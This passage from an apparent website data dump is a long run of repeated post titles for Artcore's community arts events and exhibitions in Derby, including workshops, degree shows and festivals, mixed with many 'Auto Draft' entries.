&#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Auto Draft","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Threads","Cultural Threads","Cultural Threads","Auto Draft","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Auto Draft","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Auto Draft","Auto Draft","Demo Event","Demo Event","Demo Event","Demo Event","Demo Event","Demo Event","Demo Event","Demo Event","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","Auto Draft","Elementor #8678","Elementor #8678","Auto Draft","Auto Draft","Auto Draft","","","","","","","","","","","Auto Draft","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Elementor #8678","Elementor #8678","Elementor #8678","Elementor #8678","Elementor #8678","Auto Draft","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Auto Draft","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Auto Draft","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","Cultural Threads","Cultural Threads","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Auto Draft","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Champions 4 Change","Champions 4 Change","Champions 4 Change","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Empowerment for Employment","Empowerment for Employment","Your Space My Space","Your Space My Space","Your Space My Space","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","Number Narratives","Number Narratives","Number Narratives","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","Champions 4 Change","Champions 4 Change","Champions 4 Change","Your Space My Space","Your Space My Space","Your Space My Space","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Auto Draft","Deaf Mosaic Photography Exhibition by","Deaf Mosaic Photography Exhibition by","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Auto Draft","Auto Draft","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Building Bridges Exhibition 2024","Building Bridges Exhibition 2024","Building Bridges Exhibition 2024","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","Auto Draft","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Auto Draft","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop by Freya Gabie","Printmaking Workshop by Freya Gabie","Printmaking Workshop by Freya Gabie","Auto Draft","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Printmaking Workshop &#8211; Freya Gabie","Printmaking Workshop &#8211; Freya Gabie","Printmaking Workshop &#8211; Freya Gabie","Sew &#038; Socialise","Sew &#038; Socialise","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See Hear","See Hear","See Hear","See Hear","See Hear","See Hear","See Hear","See Hear","See Hear","Auto Draft","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Auto Draft","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","Auto Draft","Elementor #9141","Elementor #9141","Auto Draft","Auto Draft","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Auto Draft","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Number Narratives","Number Narratives","Number Narratives","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","Auto Draft","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Champions 4 Change","Champions 4 Change","Champions 4 Change","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Champions 4 Change","Champions 4 Change","Champions 4 Change","Auto Draft","Artistic","Artistic","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Auto Draft","Auto Draft","Artistic Developmen","Artistic Developmen","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Auto Draft","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Business Fundametals","Business Fundametals","Business Fundametals","Business Fundametals","Business Fundametals","Business Fundametals","Auto Draft","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Auto Draft","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Auto Draft","Diwali with","Diwali with","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Auto Draft","Auto Draft","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore &#8211; Copy","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Your Space My Space","Your Space My Space","Your Space My Space","Number Narratives","Number Narratives","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Auto Draft","Auto Draft","Monstrous","Monstrous","Monstrous Make &#038; Take","Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Auto Draft","Career Compass Seminar &#8211;","Career Compass Seminar &#8211;","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Auto Draft","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive 